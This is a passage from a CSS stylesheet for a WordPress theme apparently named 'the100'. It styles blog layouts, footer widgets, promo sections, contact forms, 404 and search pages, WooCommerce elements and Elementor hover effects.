	vertical-align: middle;
}
.blog-section.lay-one .blog-date .blog-date-comment span {
	display: block;
	font-size: 14px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
	color: #2e3541;
}
.blog-section.lay-one .blog-titledesc-inside-wrap {
	float: left;
	width: 65%;
	margin-left: 5%;
}
.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
	font-family: 'Rubik', sans-serif;
	font-size: 24px;
	line-height: 1.3;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 0;
	color: #3c4452;
}

/*===============================
BLOG SECTION LAYOUT TWO
===============================*/
.blog-section .blog-posts-wrap:before, 
.blog-section .blog-posts-wrap:after {
	content: "";
	display: table;
}
.blog-section .blog-posts-wrap:after {
	clear: both;
}
.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
}
.blog-section.lay-two .blog-posts:nth-child(3n) {
	margin-right: 0;
}
.blog-section.lay-two .blog-imgtitle-wrap {
	position: relative;
	line-height: 0;
}
.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #eee;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #eee;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}
.blog-section.lay-two .blog-titledesc-wrap p.blog-date {
	margin-top: 0px;
	margin-bottom: 0;
	font-size: 12px;
	color: #333;
	padding-top: 5px;
}
.blog-section.lay-two .blog-titledesc-wrap .blog-excerpt p {
	margin: 0;
	padding-top: 10px;
}

/*================================
BLOG SECTION LAYOUT THREE
================================*/
.blog-section.lay-three .blog-posts {
	float: left;
	width: 25%;
	position: relative;
	line-height: 0;
}
.blog-section.lay-three .blog-posts:before {
	content: "";
	background: rgba(0,0,0,0.7);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three .blog-posts:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 40px 20px;
	line-height: 1.3;
	z-index: 1;
}
.blog-section.lay-three .blog-titledesc-wrap h3.blog-title {
	color: #fff;
	margin: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.blog-section.lay-three p.blog-date {
	font-size: 13px;
	color: #b3cfff;
	margin-bottom: 0;
	margin-top: 10px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template4 .blog-section.lay-three p.blog-date {
	color: #c7bbf6;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title, 
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.blog-section.lay-three .blog-posts:hover .blog-titledesc-wrap h3.blog-title {
	transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
}
.blog-section.lay-three .blog-posts:hover p.blog-date {
	transition-delay: 0.5s;
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
}

/*=======================================
BLOG SECTION LAYOUT FOUR
=======================================*/
.blog-section.lay-four {
	margin-bottom: 30px;
}
.blog-section.lay-four .blog-posts {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.blog-section.lay-four .blog-posts:nth-child(even) {
	margin-right: 0;
}
.blog-section.lay-four .blog-posts:nth-child(2n+1) {
	clear: both;
}
.blog-section.lay-four .blog-date {
	float: left;
	width: 85px;
	text-align: center;
	padding-right: 10px;
}
.blog-section.lay-four .blog-date span.date-day {
	display: block;
	font-size: 50px;
	font-weight: 600;
	color: #333;
	line-height: 1;
}
.blog-section.lay-four .blog-date-comment {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}
.blog-section.lay-four .blog-titledesc-inside-wrap {
	float: left;
	width: calc(100% - 85px);
	border-left: 1px solid #eee;
	padding-left: 30px;
}
.blog-section.lay-four span.blog-comment {
	font-size: 13px;
	text-transform: uppercase;
	color: #666;
}
.blog-section.lay-four h3.blog-title {
	margin-top: 5px;
	font-size: 18px;
	line-height: 1.3;
	font-family: 'Rubik', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
}
.blog-section.lay-four .blog-excerpt p {
	font-size: 14px;
	line-height: 1.8;
	margin-top: 0;
	margin-bottom: 0;
}

/*==================================
FOOTER SECTION
==================================*/
footer.site-footer {
	background: #232830;
}
.top-footer .ed-container {
	border-bottom: 2px solid rgba(255,255,255,0.1);
	padding-top: 60px;
	padding-bottom: 30px;
}
.top-footer .widget {
	float: left;
	margin-right: 3%;
}
.top-footer.columns-1 .widget {
	float: none;
	margin-right: 0;
}
.top-footer.columns-2 .widget {
	width: 48%;
}
.top-footer.columns-2 .widget:nth-child(2n) {
	margin-right: 0;
}
.top-footer.columns-2 .widget:nth-child(2n+1) {
	clear: both;
}
.top-footer.columns-3 .widget {
	width: 31.33%;
}
.top-footer.columns-3 .widget:nth-child(3n) {
	margin-right: 0;
}
.top-footer.columns-3 .widget:nth-child(3n+1) {
	clear: both;
}
.top-footer.columns-4 .widget {
	width: 22.66%;
}
.top-footer.columns-4 .widget:nth-child(4n) {
	margin-right: 0;
}
.top-footer.columns-4 .widget:nth-child(4n+1) {
	clear: both;
}
.top-footer .widget h2.widget-title {
	margin-top: 0;
	font-family: 'Rubik', sans-serif;
	color: #fff;
	font-weight: 600;
	font-size: 18px;
	margin-bottom: 30px;
}
.main-footer {
	padding: 35px 0;
}
.main-footer .site-info {
	color: #fff;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	width: 40%;
}
.main-footer .site-info a {
	color: #82a4dd;
}
body:not(.the100-template1) .main-footer .site-info a {
	color: #777;
}
.main-footer .site-info a:hover {
	text-decoration: underline;
}
.main-footer .footer-menu {
	display: inline-block;
	vertical-align: middle;
	width: 59.33%;
	text-align: right;
}
.main-footer .footer-menu .widget {
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li {
	margin-bottom: 0;
	padding-left: 0;
	display: inline-block;
	color: #fff;
}
.main-footer .footer-menu .widget ul li:before, 
.main-footer .footer-menu .widget ul .sub-menu {
	display: none;
}
.main-footer .footer-menu .widget ul li a {
	display: inline-block;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0;
}
.main-footer .footer-menu .widget ul li:last-child a {
	padding-right: 0;
}

/*===================================
WIDGET PROMO 
===================================*/
.widget_the100_promo {
	margin-bottom: 0;
}
.promo-widget-wrap.lay-one {
	background: #1439b6;
}
.the100-template5 .promo-widget-wrap.lay-one {
	background: #de602d;
}
.widget_the100_promo .lay-one.has-image:before {
	display: none;
}
.widget_the100_promo .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_promo .promo-widget-wrap.lay-one {
	padding-top: 50px;
	padding-bottom: 50px;
}
.widget_the100_promo .lay-one h2.widget-title {
	font-size: 30px;
	font-weight: 500;
	color: #fff;
	margin-top: 0;
	margin-bottom: 0;
	display: inline-block;
	vertical-align: middle;
	width: 74%;
}
.widget_the100_promo .lay-one .desc {
	font-size: 18px;
	color: #fff;
	margin-top: 20px;
	font-weight: 300;
	display: inline-block;
	vertical-align: middle;
	width: 74%;
}
.widget_the100_promo .lay-one .promo-btn {
	display: inline-block;
	width: 25%;
	vertical-align: top;
	text-align: right;
}
.widget_the100_promo .promo-btn a {
	display: inline-block;
	padding: 10px 30px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	font-size: 14px;
}
.widget_the100_promo .promo-btn a:hover {
	background: #fff;
	color: #1439b6;
}
.widget_the100_promo .lay-two .img-wrap {
	display: inline-block;
	width: 40%;
	vertical-align: middle;
	border: 10px solid #fff;
	line-height: 0;
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
}
.widget_the100_promo .lay-two .caption {
	display: inline-block;
	vertical-align: middle;
	width: 59%;
	padding-left: 60px;
	text-align: center;
}
.promo-widget-wrap.lay-two h2.widget-title {
	margin-top: 0;
	font-size: 3em;
	color: #fff;
	line-height: 1.2;
	margin-bottom: 20px;
}
.promo-widget-wrap.lay-two .desc {
	color: #fff;
	margin-bottom: 30px;
}
.promo-widget-wrap.lay-three {
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
	position: relative;
	z-index: 1;
}
.home-counter-section .promo-widget-wrap.lay-three {
	padding-top: 0;
	padding-bottom: 0;
}
.promo-widget-wrap.lay-three.has-image {
	padding-bottom: 50px;
	padding-top: 50px;
}
.the100-template4 .promo-widget-wrap.lay-three:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.promo-widget-wrap.lay-three .caption {
	width: 60%;
}
.the100-template4 .promo-widget-wrap.lay-three .caption {
	text-align: center;
	margin: 0 auto;
}
.the100-template3 .promo-widget-wrap.lay-three .caption {
	text-align: center;
	margin: 0 auto;
}
.promo-widget-wrap.lay-three .caption h2.widget-title {
	color: #fff;
	font-size: 3.5em;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 10px;
	margin-top: 0;
	width: 100%;
}
.the100-template3 .promo-widget-wrap.lay-three .caption h2.widget-title {
	font-family: "kristi",cursive;
	font-size: 6em;
	line-height: 1;
	width: 100%;
}
.promo-widget-wrap.lay-three .caption .desc {
	font-size: 20px;
	color: #fff;
	font-weight: 300;
}
.promo-widget-wrap.lay-three .caption .promo-btn {
	margin-top: 40px;
}
.promo-widget-wrap.lay-three .caption a {
	border-radius: 50px;
	font-size: 16px;
}
.the100-template3 .promo-widget-wrap.lay-three .caption a {
	border-radius: 0;
}
.promo-widget-wrap.lay-three .caption a:hover {
	color: #333;
}
.widget_the100_promo .promo-widget-wrap.lay-one.has-image {
	padding: 0;
	position: relative;
	overflow: hidden;
}
.widget_the100_promo .lay-one.has-image .widget-content-wrapper {
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.widget_the100_promo .lay-one.has-image .img-wrap {
	width: 49%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	height: 50vh;
	max-height: 100%;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
}
.widget_the100_promo .lay-one.has-image .img-wrap img {
	position: fixed;
	height: 100%;
	object-fit: cover;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	top: 0;
	left: 0;
}
.widget_the100_promo .lay-one.has-image .caption {
	display: inline-block;
	vertical-align: middle;
	width: 50%;
	padding-left: 70px;
}
.widget_the100_promo .lay-one.has-image h2.widget-title {
	font-weight: 400;
	font-size: 36px;
	line-height: 1.2;
}
.widget_the100_promo .lay-one.has-image .desc {
	font-family: 'Hind', sans-serif;
	font-size: 4.5em;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget_the100_promo {
	margin-bottom: 30px;
}
#secondary .widget_the100_promo .lay-one .widget-content-wrapper {
	width: 90%;
}
#secondary .widget.widget_the100_promo h2.widget-title {
	font-size: 30px;
	width: 100%;
	margin-bottom: 0;
}
#secondary .widget_the100_promo .lay-one .desc {
	width: 100%;
}
#secondary .widget_the100_promo .lay-one .promo-btn {
	margin-top: 30px;
	width: 100%;
	text-align: center;
}
#secondary .promo-widget-wrap.lay-two {
	padding-top: 0;
	padding-bottom: 0;
}
.widget_the100_promo .lay-two.has-image:before {
	display: none;
}
#secondary .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}
#secondary .widget_the100_promo .lay-two .img-wrap {
	width: 100%;
	margin-bottom: 30px;
}
#secondary .widget_the100_promo .lay-two .caption {
	width: 100%;
	padding-left: 0;
}
#secondary .widget.widget_the100_promo .lay-two h2.widget-title {
	font-size: 30px;
	width: 100%;
	margin-bottom: 0;
	color: #2e3541;
}
#secondary .promo-widget-wrap.lay-two .desc {
	color: #777;
	margin-top: 20px;
}
#secondary .widget_the100_promo .lay-two .promo-btn a {
	color: #777;
	border-color: #777;
}
#secondary .widget_the100_promo .lay-two .promo-btn a:hover {
	background: #717e94;
	border-color: #717e94;
	color: #fff;
}
.promo-widget-wrap.lay-three {
	padding-top: 50px;
	padding-bottom: 50px;
}
#secondary .promo-widget-wrap.lay-three .caption {
	width: 100%;
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
}
#secondary .widget.widget_the100_promo h2.widget-title {
	margin-bottom: 20px;
	font-weight: 600;
	font-size: 25px;
}
#secondary .promo-widget-wrap.lay-three .caption .desc {
	font-size: 16px;
}
#secondary .promo-widget-wrap.lay-three .caption .promo-btn {
	margin-top: 25px;
}

/*===================================
ABOVE FOTER WIDGET PROMO FOR RESTAURENT
===================================*/
.the100-template3 .promo-widget-wrap.lay-one {
	background: none;
	padding-top: 0;
}
.widget_the100_promo .lay-one:not(.has-image) .caption {
	text-align: center;
}
.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
	font-size: 36px;
	width: 100%;
	color: #2e3541;
}
.the100-template3 .widget_the100_promo .lay-one .desc {
	color: #777;
	width: 100%;
}
.ufbl-form-wrapper {
	margin-left: auto;
	margin-right: auto;
}
.site-content .ufbl-form-wrapper {
	padding: 0;
	box-shadow: none;
	margin-top: 40px;
}
.the100-template4 .site-content .ufbl-form-wrapper {
	background: rgba(255,255,255,0.7);
	padding: 20px 40px;
	margin-top: 40px;
}
.the100-template4 .ufbl-front-form input[type="text"], 
.the100-template4 .ufbl-front-form input[type="email"], 
.the100-template4 .ufbl-front-form input[type="password"] {
	border-bottom-color: rgba(0,0,0,0.5);
	color: #333;
	text-align: left;
}
.the100-template4 .ufbl-form-textarea {
	width: 100%;
	border-bottom-color: rgba(0,0,0,0.5);
	text-align: left;
}
.ufbl-form-title {
	display: none;
}
.the100-template3 .widget_the100_promo .lay-one .desc h2 {
	font-size: 40px;
	font-weight: 400;
	font-family: 'Rubik', sans-serif;
	margin-bottom: 0px;
}
form .half-width {
	width: 48.66%;
	display: inline-block;
	margin-right: 1.5%;
}
form .half-width + .half-width {
	margin-right: 0;
}

/*=================================
WIDGET TEXT FOR TEMPLATE 3
=================================*/
.home.the100-template3 .site-content .widget_text {
	margin: 0 auto;
	width: 1170px;
	text-align: center;
}
.home.the100-template3 .site-content .widget_text h2.widget-title {
	margin-top: 0;
	font-size: 36px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 40px;
	color: #2e3541;
}
.site-content .widget_text ul li {
	padding-left: 0;
	text-align: left;
	float: left;
	width: 47.33%;
	margin-bottom: 40px;
	margin-right: 5%;
}
.site-content .widget_text ul li:nth-child(even) {
	margin-right: 0;
}
.site-content .widget_text ul li:before {
	display: none;
}
.site-content .widget_text ul li .title-wrap {
	border-bottom: 2px dotted #ddd;
}
.site-content .widget_text ul li h2 {
	display: inline-block;
	margin: 0;
	width: 89%;
	vertical-align: middle;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.site-content .widget_text ul li .title-wrap p {
	display: inline-block;
	width: 10%;
	text-align: right;
	margin: 0;
	vertical-align: middle;
	font-weight: 500;
	font-size: 20px;
	color: #2e3541;
}
.site-content .widget_text ul li .title-wrap + p {
	font-size: 13px;
	color: #777;
	margin-bottom: 0;
	margin-top: 10px;
	width: 100%;
}
/*======================================
SEARCH PAGE
======================================*/
.search-results article {
	background: #f5f5f5 none repeat scroll 0 0;
	clear: both;
	display: inline-block;
	margin-bottom: 40px;
	padding-top: 20px;
	width: 100%;
}
.search-results article header.entry-header {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article .entry-summary {
	padding-left: 20px;
	padding-right: 20px;
}
.search-results article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
article footer.entry-footer:empty {
	display: none;
}
.entry-title p {
	margin: 0;
}
.not-found header.page-header {
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}

/*=======================================
ERROR 404 PAGE
=======================================*/
.error404 .site-content {
	margin-top: 80px;
	text-align: center;
}
.error-404-text {
	position: relative;
	width: 270px;
	margin: 0 auto;
}
.error-404-text p {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 25px;
	position: absolute;
	left: 0;
	right: 0;
	top: 45%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	background: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
}
.error-404-text p:before, 
.error-404-text p:after {
	position: absolute;
	content: '';
	left: 0;
	width: 95%;
	box-sizing: border-box;
	background-repeat: no-repeat;
	height: 5px;
	-webkit-transition: all ease 0.3s;
	transition: all ease 0.3s;
	margin: 0 auto;
	right: 0;
}
.error-404-text p:before{
	bottom: 100%;
	background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text p:after {
	top: 100%;
	background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%);
}
.error-404-text h1 {
	margin: 0;
	font-size: 10em;
	font-weight: 700;
	line-height: 1;
	color: #ddd;
}

/*=====================================
SINGLE POST
=====================================*/
.single.single-post .site-content {
	margin-top: 80px;
}
.single h1.entry-title {
	margin: 0;
	line-height: 1.3;
	font-size: 30px;
}
.entry-content p:first-child {
	margin-top: 0;
}
.single article footer.entry-footer {
	background: #eee;
	padding: 10px 20px;
}
.single article {
	margin-bottom: 40px;
}
.single .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*===================================
LIST VIEW
===================================*/
.list article {
	background: #f5f5f5;
	padding-top: 20px;
	border: 1px solid #e5e5e5;
	margin-bottom: 40px;
}
.list header.entry-header, 
.list .entry-content {
	padding-left: 20px;
	padding-right: 20px;
}
.list footer.entry-footer {
	padding: 10px 20px;
	background: #e5e5e5;
	border-top: 1px solid #d5d5d5;
}

/*===================================
MEDIUM IMAGE
===================================*/
.medium-image article:before, 
.medium-image article:after {
	content: "";
	display: table;
}
.medium-image article:after {
	clear: both;
}
.medium-image article {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-color: currentcolor currentcolor #eee;
	border-style: none none solid;
	border-width: medium medium 3px;
	margin-bottom: 40px;
	padding-bottom: 30px;
	padding-top: 0;
}
.medium-image article:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.medium-image article .post-img-wrap {
	float: left;
	width: 40%;
}
.medium-image article .post-content-wrap {
	float: left;
	width: 60%;
	padding-left: 30px;
}
.list.medium-image header.entry-header, 
.list.medium-image .entry-content {
	padding-left: 0;
	padding-right: 0;
}
.list.medium-image footer.entry-footer {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-top: medium none;
	padding: 0;
}

/*=======================================
LARGE IMAGE
=======================================*/
.large-image article {
	padding-top: 0;
}
.large-image article:last-child {
	margin-bottom: 0;
}
.large-image article .post-img-wrap {
	line-height: 0;
	margin-bottom: 30px;
}

/*======================================
GRID LAYOUT
======================================*/
.grid .site-main:before, 
.grid .site-main:after {
	content: "";
	display: table;
}
.grid .site-main:after {
	clear: both;
}
.right-sidebar.grid article, 
.left-sidebar.grid article {
	float: left;
	width: 48%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.right-sidebar.grid article:nth-child(even), 
.left-sidebar.grid article:nth-child(even) {
	margin-right: 0;
}
.right-sidebar.grid article:nth-child(2n+1), 
.left-sidebar.grid article:nth-child(2n+1) {
	clear: both;
}
.no-sidebar.grid article {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 50px;
}
.no-sidebar.grid article:nth-child(3n) {
	margin-right: 0;
}
.no-sidebar.grid article:nth-child(3n+1) {
	clear: both;
}
.grid .post-img-wrap {
	line-height: 0;
	margin-bottom: 20px;
}
.grid article h2.entry-title {
	font-size: 20px;
	line-height: 1.3;
}

/*======================================
WIDGET CALENDAR
======================================*/
.widget_calendar table {
	margin: 0;
	border: 1px solid #eee;
	text-align: center;
}
.widget_calendar table caption {
	background: #eee;
	font-size: 14px;
	font-weight: 500;
	padding-top: 10px;
	padding-bottom: 10px;
}
.widget_calendar table th {
	font-size: 14px;
	border: 1px solid #eee;
	padding-top: 5px;
	padding-bottom: 5px;
}
.widget_calendar table td {
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
	border: 1px solid #eee;
	color: #999;
}
.widget_calendar table td#today {
	background: #2e3541;
}
.widget_calendar table td a {
	font-weight: 500;
	color: #82a4dd;
}
.widget_calendar table td#prev, 
.widget_calendar table td#next {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	font-weight: 600;
	font-size: 13px;
}
.widget_calendar table td#next {
	text-align: right;
}
.widget_calendar table td#prev a:hover, 
.widget_calendar table td#next a:hover {
	text-decoration: underline;
}

/*==========================================
WIDGET NAV MENU
==========================================*/
.widget.widget_nav_menu ul li.menu-item-has-children a {
	display: block;
	margin-bottom: 10px;
}

/*=========================================
WIDGET TAG CLOUD
=========================================*/
#secondary .widget_tag_cloud .tagcloud:before, 
#secondary .widget_tag_cloud .tagcloud:after {
	content: "";
	display: table;
}
#secondary .widget_tag_cloud .tagcloud:after {
	clear: both;
}
#secondary .widget_tag_cloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: middle;
	padding: 10px 20px;
	background: #2e3541;
	float: left;
	margin: 3px;
}
#secondary .widget_tag_cloud a:hover {
	background: #82a4dd;
	color: #fff;
}

/*======================================
CONTACT PAGE
======================================*/
.site-content .ufbl-form-wrapper {
	margin-top: 0;
}
.site-content .ufbl-form-field-wrap >label {
	font-weight: 500;
	font-size: 14px;
}
.floatleft {
	float: left;
	width: 60%;
	padding-right: 40px;
}
.floatright {
	float: right;
	width: 40%;
}
.floatleft .ufbl-form-textarea {
	height: 130px;
}
ul.contact-info {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 40px;
}
ul.contact-info li {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 400;
}
ul.contact-info li b {
	font-weight: 500;
}
ul.contact-info li i.fa {
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-radius: 100%;
	background: #eee;
	margin-right: 9px;
}
.site-content .ufbl-form-field-wrap {
	margin-bottom: 20px;
}
.site-content .ufbl-template-1 .ufbl-form-field, 
.site-content .ufbl-template-2 .ufbl-form-field, 
.site-content .ufbl-template-3 .ufbl-form-field, 
.site-content .ufbl-template-4 .ufbl-form-field, 
.site-content .ufbl-template-5 .ufbl-form-field {
	display: block;
	width: auto;
}
.site-content .ufbl-template-1 .ufbl-form-submit, 
.site-content .ufbl-template-2 .ufbl-form-submit, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit, 
.site-content .ufbl-template-5 .ufbl-form-field .ufbl-form-submit {
	background-color: #232830;
	margin-left: 0;
}
.site-content .ufbl-template-1 .ufbl-form-submit:hover, 
.site-content .ufbl-template-2 .ufbl-form-submit:hover, 
.site-content .ufbl-template-3 .ufbl-form-field .ufbl-form-submit:hover, 
.site-content .ufbl-template-4 .ufbl-form-field .ufbl-form-submit:hover {
	background-color: #4e5a6c;
}

/*======================================
WOOCOMMERCE DESIGN
======================================*/
.woocommerce .site-content {
	margin-top: 80px;
}
.woocommerce .woocommerce-ordering select {
	border: 1px solid #ddd;
	padding-right: 25px;
	height: 40px;
	vertical-align: middle;
}
.woocommerce .woocommerce-breadcrumb, 
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #000;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	text-align: center;
}
.woocommerce ul.products li.product .price del, 
.woocommerce ul.products li.product .price ins {
	display: inline-block;
	color: #333;
	margin-right: 10px;
}
.woocommerce .woocommerce-result-count {
	margin-top: 10px;
}
.woocommerce span.onsale {
	min-width: auto;
	min-height: auto;
	line-height: normal;
	border-radius: 0;
	font-size: 12px;
	font-weight: 400;
	padding-left: 5px;
	padding-right: 5px;
}
.woocommerce ul.products li.product .onsale {
	margin: 1px;
}
.woocommerce .quantity .qty {
	border: 1px solid #ddd;
	height: 39px;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	margin-right: 10px;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins, 
.woocommerce div.product .woocommerce-tabs ul.tabs li a, 
.woocommerce table.shop_table th, 
.woocommerce table.shop_table tbody th, 
.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th, 
.woocommerce tr.order-total td strong, 
.woocommerce-account .woocommerce strong {
	font-weight: 500;
}
.woocommerce .product_meta span.tagged_as {
	font-weight: 500;
	font-size: 14px;
}
.woocommerce .product_meta span.tagged_as a {
	font-weight: 400;
	margin-left: 10px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	font-size: 14px;
	font-weight: 500;
	padding: 15px 20px 10px 20px;
	border-radius: 0;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	text-align: left;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
	width: 250px;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled] {
	padding: 15px 20px 10px 20px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	height: 40px;
	border-color: #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 40px;
}
.woocommerce form .form-row .required {
	font-weight: 400;
}
.woocommerce form .form-row label {
	font-weight: 500;
	font-size: 14px;
	margin-top: 10px;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 30px;
}
.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.woocommerce-MyAccount-navigation ul li a {
	display: inline-block;
	width: 100%;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #f0f0f0;
	border-bottom: 1px solid #fff;
}
.woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-MyAccount-navigation ul li a:hover {
	background: #e5e5e5;
}
.woocommerce-account .woocommerce-MyAccount-content a {
	text-decoration: underline;
	font-size: 14px;
}
/* additional css for agency layout */
.after-title-vertical-separator .elementor-image-box-img {
	position: relative;
}
.after-title-vertical-separator .elementor-image-box-img::after {
	content: "";
	position: absolute;
	height: 100px;
	left: 30px;
	bottom: -110px;
	border: 1px solid #d7e0fc;
}
.elementor-widget-wrap .after-title-vertical-separator:last-child .elementor-image-box-img::after {
	display: none;
}

.img-content-on-hover .elementor-image-box-wrapper {
	position: relative;
	overflow: hidden;
}
.img-content-on-hover .elementor-image-box-wrapper::before {
	content: "";
	background: #4594ff;
	top: 0;
	left: 0;
	right: 0;
	position: absolute;
	bottom: 0;
	height: 100%;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.img-content-on-hover .elementor-image-box-wrapper:hover::before {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);
}
.img-content-on-hover .elementor-image-box-wrapper::after {
	content: "+";
	color: #FFF;
	top: -20px;
	left: 25px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
